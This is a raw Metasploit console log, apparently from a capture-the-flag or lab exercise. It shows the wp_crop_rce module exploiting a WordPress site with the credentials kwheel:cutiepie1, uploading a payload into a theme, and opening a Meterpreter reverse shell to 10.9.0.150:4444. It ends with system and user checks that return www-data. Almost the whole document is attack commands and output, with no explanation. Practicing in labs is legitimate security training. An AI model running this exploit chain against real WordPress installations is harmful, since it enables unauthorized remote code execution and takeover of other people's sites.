 msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.9.0.150:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.140.158
[*] Meterpreter session 1 opened (10.9.0.150:4444 → 10.10.140.158:49950) at 2024-05-30 14:04:27 +0200
^X@s4[*] Attempting to clean up files...
^[
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >